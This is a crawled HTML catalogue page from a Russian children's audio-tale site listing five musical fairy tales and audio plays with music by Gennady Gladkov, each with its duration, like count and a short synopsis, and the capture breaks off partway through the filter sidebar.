

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/audioskazki?tags=grigoriy_gladkov
body_size: 16518
content:
<!doctype html> <html lang="ru-RU" prefix="og: http://ogp.me/ns#"> <head itemscope itemtype="https://schema.org/WPHeader"> <meta charset="utf-8"> <title itemprop="name">Аудиосказки Геннадия Гладкова слушать онлайн бесплатно 🎵 - Аудиосказки-онлайн.рф</title> <meta name="kadam-verification" content="kadam1cfd5cde52508cd7213c0fba47022538"> <meta name="description" content="👉  Геннадия Гладкова слушать онлайн или скачать на компьютер или телефон.  Геннадия Гладкова на любой вкус. Подбор аудиосказок по удобным фильтрам.  Все  Геннадия Гладкова слушать на сайте аудиосказки-онлайн.рф." > <meta itemprop="description" content="👉  Геннадия Гладкова слушать онлайн или скачать на компьютер или телефон.  Геннадия Гладкова на любой вкус. Подбор аудиосказок по удобным фильтрам.  Все  Геннадия Гладкова слушать на сайте аудиосказки-онлайн.рф." > <meta name="keywords" content="Все аудиосказки" > <meta itemprop="keywords" content="Все аудиосказки" > <base href="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/" > <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=2.0, user-scalable=yes"> <meta name="format-detection" content="telephone=no"> <meta http-equiv="x-ua-compatible" content="ie=edge"> <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png"> <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png"> <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png"> <link rel="manifest" href="/manifest.json"> <meta name="theme-color" content="#ffffff"> <meta property="og:title" content="Аудиосказки Геннадия Гладкова слушать онлайн бесплатно 🎵"> <meta property="og:type" content="website"> <meta property="og:url" content="https://аудиосказки-онлайн.рф" > <meta property="og:image" content="/design/default_1/images/header/logo.png" > <meta property="og:image:width" content="67"> <meta property="og:image:height" content="78"> <meta property="og:locale" content="ru_RU"> <link rel="canonical" href="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/audioskazki?tags=grigoriy_gladkov" > <link href="/design/default_1/css/style.min.css?v1740713283" media="screen" type="text/css" rel="stylesheet" > <link href="/design/default_1/css/custom.css?v1688325261" media="screen" type="text/css" rel="stylesheet" > <meta name="apple-mobile-web-app-capable" content="yes"> <meta name="yandex-verification" content="635a980d6c4ea63b" > <script src="https://my-lk.ru/metrika/index.js" defer></script> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script> <script src="https://jquery.pushstat.online/collector.js?vers=17558"></script> </head> <body itemscope itemtype="https://schema.org/WebPage"> <span class="start_page_content"></span> <div class="page-wrapper"> <header class="header"> <div class="header-content" itemscope itemtype="http://schema.org/WebSite"> <link itemprop="url" href="https://аудиосказки-онлайн.рф"> <div class="logo" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"> <img class="logo__img" src="/design/default_1/images/header/logo.png" alt="Аудиосказки-онлайн.рф" itemprop="image"> <meta itemprop="width" content="67"> <meta itemprop="height" content="78"> <a class="logo__title" href="/" rel="home" itemprop="url">
						Аудиосказки-онлайн<span>.рф</span> </a> </div> <form class="search" action="/audioskazki" method="GET" itemprop="potentialAction" itemscope itemtype="http://schema.org/SearchAction"> <meta itemprop="target" content="https://аудиосказки-онлайн.рф/audioskazki?keyword={keyword}"> <input class="search__input" name="keyword" type="text" value="" placeholder="Название сказки или автора" itemprop="query-input"> <button class="search__submit" title="искать!"></button> </form> <a href="/favourites" class="hidden-on-mobile favourites-playlist favourites-playlist-icon">
	Избранные<br>сказки
	<span class="favourites-playlist-count">(0)</span> </a> <button class="hidden-on-mobile header__login modal-opener" data-modal="login" title="войти" ></button> <div class="mobile-navigation__label"></div> </div> <nav class="main-navigation" itemscope itemtype="https://schema.org/SiteNavigationElement"> <div class="main-navigation-container main-navigation_mobile hidden-on-mobile"> <span class="main-navigation__mobile-title">Главное меню</span> <ul itemprop="about" itemscope itemtype="https://schema.org/ItemList"> <li class="main-navigation__item selected nested" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/audioskazki" class="nested-trigger" itemprop="url">все аудиосказки</a> <meta itemprop="name" content="все аудиосказки"> <ul class="visible-on-mobile" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/heroes" itemprop="url">Сказки с любимыми героями</a> <meta itemprop="name" content="Сказки с любимыми героями"> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/podborki" itemprop="url">Подборки аудиосказок</a> <meta itemprop="name" content="Подборки аудиосказок"> </li> </ul> </li> <li class="main-navigation__item " itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="32" href="/audiospektakli" itemprop="url">аудиоспектакли</a> <meta itemprop="name" content="аудиоспектакли"> </li> <li class="main-navigation__item " itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="33" href="/rasskazy" itemprop="url">рассказы</a> <meta itemprop="name" content="рассказы"> </li> <li class="main-navigation__item " itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="34" href="/povesti" itemprop="url">повести</a> <meta itemprop="name" content="повести"> </li> <li class="main-navigation__item " itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="35" href="/byliny" itemprop="url">былины</a> <meta itemprop="name" content="былины"> </li> <li class="main-navigation__item " itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="36" href="/basni" itemprop="url">басни</a> <meta itemprop="name" content="басни"> </li> </ul> </div> <div class="main-navigation-container main-navigation_mobile visible-on-mobile" itemscope itemtype="https://schema.org/SiteNavigationElement"> <div class="ws-item"> <button class="ws-label ws-label-1">Тематические подборки</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li itemprop="name"> <a href="/audioskazki?tags=skazki_s_plastinok" itemprop="url">Сказки с пластинок (5)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Русские народные сказки (131)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=skazki_i_rasskazy_pro_zhivotnyh" itemprop="url">Сказки и рассказы про животных (1)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Аудиосказки Пушкина (21)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Аудиосказки Дисней (15)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Православные аудиосказки и рассказы (55)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Аудиосказки народов мира (140)</a> </li> <li itemprop="name"> <a class="show-all-link" href="/podborki" itemprop="url">Все тематические подборки</a> </li> </ul> </div> </div> <div class="ws-item"> <button class="ws-label ws-label-1">Сказки с любимыми героями</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Колобок (9)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Три поросёнка (4)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Малыш и Карлсон (4)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Бременские музыканты (4)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Незнайка (5)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Красная Шапочка (6)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Волк и семеро козлят (4)</a> </li> <li itemprop="name"> <a class="show-all-link" href="/heroes" itemprop="url">Все персонажи сказок</a> </li> </ul> </div> </div> <div class="ws-item"> <button class="ws-label ws-label-1">Для кого</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Для малышей (152)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=dlya_doshkolnikov" itemprop="url">Для дошкольников (4)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=dlya_shkolnikov" itemprop="url">Для школьников (3)</a> </li> </ul> </div> </div> <div class="ws-item"> <button class="ws-label ws-label-1">Авторы</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Братья Гримм (54)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">С. Я. Маршак (25)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Г. Х. Андерсен (47)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">А. С. Пушкин (22)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">А. М. Волков (10)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">П. П. Бажов  (8)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">В. Ф. Одоевский (4)</a> </li> <li itemprop="name"> <a class="show-all-link" href="/authors" itemprop="url">Все авторы</a> </li> </ul> </div> </div> <div class="ws-item"> <button class="ws-label ws-label-1">По содержанию</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li itemprop="name"> <a href="/audioskazki?tags=muzykalnye" itemprop="url">Музыкальные (5)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=volshebnye" itemprop="url">Волшебные (2)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=smeshnye" itemprop="url">Смешные (3)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=pouchitelnye" itemprop="url">Поучительные (1)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Новогодние (33)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=grustnye" itemprop="url">Грустные (1)</a> </li> </ul> </div> </div> <div class="ws-item"> <button class="ws-label ws-label-1">Про кого</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li itemprop="name"> <a href="/audioskazki?tags=pro_detej" itemprop="url">Про детей (2)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Про Бабу Ягу (8)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Про медведя (53)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=pro_zajtsa" itemprop="url">Про зайца (1)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Про лису (54)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Про волка (45)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Про принцессу (41)</a> </li> </ul> </div> </div> <div class="ws-item"> <button class="ws-label ws-label-1">Жанры</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li itemprop="name"> <a href="/rasskazy" itemprop="url">Рассказы (245)</a> </li> <li itemprop="name"> <a href="/povesti" itemprop="url">Повести (89)</a> </li> <li itemprop="name"> <a href="/audiospektakli" itemprop="url">Аудиоспектакли (526)</a> </li> <li itemprop="name"> <a href="/byliny" itemprop="url">Былины (64)</a> </li> <li itemprop="name"> <a href="/basni" itemprop="url">Басни (43)</a> </li> </ul> </div> </div> </div> </nav> </header> <main class="main"> <section class="osprey-page-section osprey-page-section_no-padding-top"> <div class="osprey-page-section-content"> <div class="osprey-grid-container"> <div class="osprey-grid-9 osprey-grid-12-tablet osprey-grid-12-mobile"> <div class="breadcrumbs" itemscope itemtype="https://schema.org/BreadcrumbList"> <ul> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"> <a href="/" itemprop="item"> <span itemprop="name">📂 Главная</span> </a> <meta itemprop="position" content="1"> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"> <a href="/audioskazki" itemprop="item"> <span itemprop="name">✔️ Аудиосказки</span> </a> <meta itemprop="position" content="2"> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"> <span itemprop="name">✔️ Геннадий Гладков</span> <meta itemprop="position" content="3"> </li> </ul> </div> <h1 class="page-heading-h1  ">																																																																	 
															 
							 
																					 
															 
															 
							 
																					 
															 
															 
															 
															 
															 
							 
																					 
															 
															 
															 
															 
															 
															 
															 
							 
																					 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
																																																																																									
																																																														 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
							 
																					 
															 
															 
															 
															 
															 
															 
															 
							 
																					 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
							 
																																									
																																						
										Аудиосказки Геннадия Гладкова слушать онлайн
									</h1> <div class="soc-block" id="my-share"></div> <div class="tags-block"> <a class="tag catalog-tags" href="/audioskazki?tags=">Геннадий Гладков</a> </div> </div> </div> <div class="banner-container-full-width hidden-on-mobile"> <div id="yandex_rtb_R-A-6508752-1"></div> <script>
       window.yaContextCb.push(()=>{
           Ya.Context.AdvManager.render({
               "blockId": "R-A-6508752-1",
               "renderTo": "yandex_rtb_R-A-6508752-1"
           })
       })
       </script> </div> <div class="osprey-grid-container"> <div class="osprey-grid-9 osprey-grid-8-tablet osprey-grid-12-mobile js-playlist" > <div class="flex-container visible-on-mobile mobile-sortable"> <div class="songs-sort-mobile songs-sort-mobile-sort js-player-mobile-sort">
																			Сначала популярные
																	<i class="songs-sort-mobile-sort-icon"></i> </div> <div class="songs-sort-mobile songs-sort-mobile-filter js-player-mobile-filter">Фильтры (<span class="song-sort-mobile-cost">1</span>)</div> </div> <div class="songs-sort-block flex-inline-container hidden-on-mobile"> <a href="/audioskazki?tags=grigoriy_gladkov" class="songs-sort-block__label songs-sort-block__label_active" data-name="songs-sorting" id="popular" >сначала популярные</a> <a href="/audioskazki?tags=grigoriy_gladkov&sort=duration_desc" class="songs-sort-block__label " data-name="songs-sorting" id="long" >сначала длинные</a> <a href="/audioskazki?tags=grigoriy_gladkov&sort=duration_asc" class="songs-sort-block__label " data-name="songs-sorting" id="short" >сначала короткие</a> </div> <div class="block-player-items"> <div class = "block-player block-player__item-all" data-id = "3013" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/masha-i-vitya-protiv-dikih-gitar" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/a1eb3a00a782e0682097e7680c90811f.100x100.jpg?bc4279f3a9e5795833fdb7171419dd53" width="100" height="100" alt="Маша и Витя против &quot;Диких Гитар&quot;" class="block-player__item-image" title = "Маша и Витя против &quot;Диких Гитар&quot;" > </a> <span class="block-player__item-likes" data-id = "3013">469</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info flex-container"> <a href = "/media/masha-i-vitya-protiv-dikih-gitar" class="block-player__item-name" title = "Маша и Витя против &quot;Диких Гитар&quot;" itemprop="url"> <span itemprop="name">Маша и Витя против &quot;Диких Гитар&quot;</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							Юрий Яковлев, Геннадий Гладков</div> <div class="block-player__item-length" data-duration="2288">38:08</div> <meta itemprop="duration" content="PT38M8S"> </div> </div> </div> <div class="block-player__item-body hidden-on-mobile">Это сказка о мальчике Вите, который не верит в сказки, не верит потому, что он очень знающий мальчик и ему знакомы законы природы. Он такой знающий, что товарищи называют его &laquo;Профессором&raquo;.Но это еще и сказка про девочку Машу, которая верит в сказки....</div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "3013">469</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "3013">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/masha-i-vitya-protiv-dikih-gitar"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class="player-advertising"> <ins class="adsbygoogle" style="display:inline-block;width:100%;height:50px" data-ad-client="ca-pub-4324700264658978" data-ad-slot="1643607638"></ins> <script>
									try{ (adsbygoogle = window.adsbygoogle || []).push({}); } catch(e){ console.log(e); }
								</script> </div> <div class = "block-player block-player__item-all" data-id = "1548" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/goluboj-schenok" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/5c7d00d79467dca2a184712e48ee4b7c.100x100.jpeg?17a3b826de20ad108ffb6ee9ec6bcba2" width="100" height="100" alt="Голубой щенок" class="block-player__item-image" title = "Голубой щенок" > </a> <span class="block-player__item-likes" data-id = "1548">386</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info flex-container"> <a href = "/media/goluboj-schenok" class="block-player__item-name" title = "Голубой щенок" itemprop="url"> <span itemprop="name">Голубой щенок</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							Юрий Энтин, Геннадий Гладков</div> <div class="block-player__item-length" data-duration="1210">20:10</div> <meta itemprop="duration" content="PT20M10S"> </div> </div> </div> <div class="block-player__item-body hidden-on-mobile">На одном обычном острове, среди обычных зверей жил один необычный щенок. Его шерсть была ярко-голубого цвета, и из-за этого никто не хотел с ним дружить.Ведущая, щенок - А.Фрейндлих&nbsp;Кот - А.Миронов&nbsp;Пират - М.Боярский&nbsp;Моряк, рыба-пила -...</div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "1548">386</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "1548">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/goluboj-schenok"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class = "block-player block-player__item-all" data-id = "1622" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/hotabych" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/a2c2237455e52f259d91dac60670e360.100x100.jpg?6e3bc5a31233b34fe0cb117263e09643" width="100" height="100" alt="Хоттабыч! (мюзикл)" class="block-player__item-image" title = "Хоттабыч! (мюзикл)" > </a> <span class="block-player__item-likes" data-id = "1622">223</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info flex-container"> <a href = "/media/hotabych" class="block-player__item-name" title = "Хоттабыч! (мюзикл)" itemprop="url"> <span itemprop="name">Хоттабыч! (мюзикл)</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							Л. И. Лагин, Ю. Энтин, Г. Гладков</div> <div class="block-player__item-length" data-duration="2861">47:41</div> <meta itemprop="duration" content="PT47M41S"> </div> </div> </div> <div class="block-player__item-body hidden-on-mobile">Конечно, здесь не все приключения Хоттабыча и его друзей, которые описаны в книге. Они все не уместятся в одном спектакле или в односерийном фильме. Но главное &mdash; повторить не сам сюжет, а узнать в музыке знакомые лица и характеры. А это задача непростая. Но так...</div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "1622">223</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "1622">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/hotabych"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class = "block-player block-player__item-all" data-id = "3051" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/otshelnik-i-roza" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/186cacbbc815203886cc3376b1e3445d.100x100.jpg?d91372cc291c116b6c36850443be3864" width="100" height="100" alt="Отшельник и Роза" class="block-player__item-image" title = "Отшельник и Роза" > </a> <span class="block-player__item-likes" data-id = "3051">125</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info flex-container"> <a href = "/media/otshelnik-i-roza" class="block-player__item-name" title = "Отшельник и Роза" itemprop="url"> <span itemprop="name">Отшельник и Роза</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							Борис Заходер, Геннадий Гладков</div> <div class="block-player__item-length" data-duration="2143">35:43</div> <meta itemprop="duration" content="PT35M43S"> </div> </div> </div> <div class="block-player__item-body hidden-on-mobile">Путь к Коралловому городу в подводном царстве труден и опасен. И только настоящая дружба помогла печальному Раку-отшельнику и хрупкой Морской Розе преодолеть все сложности, победить врагов и увидеть наконец синее-синее море, ощутить настоящее счастье и радость....</div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "3051">125</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "3051">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/otshelnik-i-roza"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class = "block-player block-player__item-all" data-id = "704" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/lesnoj-vydumschik" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/5ce774b8b01ad9ceef6a5d637f05e5ba.100x100.jpg?ea8f64eb66ab3a0b32c03252fe4022ac" width="100" height="100" alt="Лесной выдумщик " class="block-player__item-image" title = "Лесной выдумщик " > </a> <span class="block-player__item-likes" data-id = "704">82</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info flex-container"> <a href = "/media/lesnoj-vydumschik" class="block-player__item-name" title = "Лесной выдумщик " itemprop="url"> <span itemprop="name">Лесной выдумщик </span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							М. Садовский, Г. Гладков</div> <div class="block-player__item-length" data-duration="860">14:20</div> <meta itemprop="duration" content="PT14M20S"> </div> </div> </div> <div class="block-player__item-body hidden-on-mobile">В лесу всегда случается что-нибудь удивительное. Вот и сегодня... Послушайте, что выдумал Зайка-выдумщик.Г. ГЛАДКОВТекст М. СадовскогоМузыкальная сказкаСказочник &ndash; Н. ЛитвиновЗайка-выдумщик &ndash; Г. ИвановаБобер &ndash; Б. ТолмазовЕж &ndash; В....</div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "704">82</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "704">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/lesnoj-vydumschik"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> </div> </div> <div class="osprey-grid-3 osprey-grid-12-mobile osprey-grid-no-padding-on-mobile tablet-padding-top-block sidebar hidden-on-mobile" itemscope itemtype="https://schema.org/WPSideBar"> <div class="page-heading-h2 page-heading-h2_greeny heading-accordion page-heading-h2_sidebar sidebar__title">Фильтр аудиосказок:</div> <div class="js-main-filter"> <a class="filters-show-results filters-show-results-min" href="/audioskazki">Сбросить фильтр</a> <div class="filters-container" > <div class="filter__title flex-container"> <span class="filter__title-text">Голос  <i>↓</i></span> <div class="filter__title-dotted"></div> </div> <div class="filters"> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_1" disabled> <label class="filters-item__label" for="tag_1">Женский голос (0)</label> </span> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_2" disabled> <label class="filters-item__label" for="tag_2">Мужской голос (0)</label> </span> </div> </div> <div class="filters-container" > <div class="filter__title flex-container"> <span class="filter__title-text">Для кого  <i>↓</i></span> <div class="filter__title-dotted"></div> </div> <div class="filters"> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_3" disabled> <label class="filters-item__label" for="tag_3">Для малышей (0)</label> </span> <div class="filters-item"> <a class="filters-item__link" href="/audioskazki?tags=dlya_doshkolnikov-grigoriy_gladkov" title="Для дошкольников"></a> <input class="filters-item__input" type="checkbox" name="gender" id="tag_4" > <label class="filters-item__label" for="tag_4">Для дошкольников (4)</label> </div> <div class="filters-item"> <a class="filters-item__link" href="/audioskazki?tags=dlya_shkolnikov-grigoriy_gladkov" title="Для школьников"></a> <input class="filters-item__input" type="checkbox" name="gender" id="tag_5" > <label class="filters-item__label" for="tag_5">Для школьников (3)</label> </div> </div> </div> <div class="filters-container" > <div class="filter__title flex-container"> <span class="filter__title-text">По содержанию  <i>↓</i></span> <div class="filter__title-dotted"></div> </div> <div class="filters"> <div class="filters-item"> <a class="filters-item__link" href="/audioskazki?tags=muzykalnye-grigoriy_gladkov" title="Музыкальные"></a> <input class="filters-item__input" type="checkbox" name="gender" id="tag_6" > <label class="filters-item__label" for="tag_6">Музыкальные (5)</label> </div> <div class="filters-item"> <a class="filters-item__link" href="/audioskazki?tags=volshebnye-grigoriy_gladkov" title="Волшебные"></a> <input class="filters-item__input" type="checkbox" name="gender" id="tag_7" > <label class="filters-item__label" for="tag_7">Волшебные (2)</label> </div> <div class="filters-item"> <a class="filters-item__link" href="/audioskazki?tags=smeshnye-grigoriy_gladkov" title="Смешные"></a> <input class="filters-item__input" type="checkbox" name="gender" id="tag_8" > <label class="filters-item__label" for="tag_8">Смешные (3)</label> </div> <div class="filters-item"> <a class="filters-item__link" href="/audioskazki?tags=pouchitelnye-grigoriy_gladkov" title="Поучительные"></a> <input class="filters-item__input" type="checkbox" name="gender" id="tag_10" > <label class="filters-item__label" for="tag_10">Поучительные (1)</label> </div> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_11" disabled> <label class="filters-item__label" 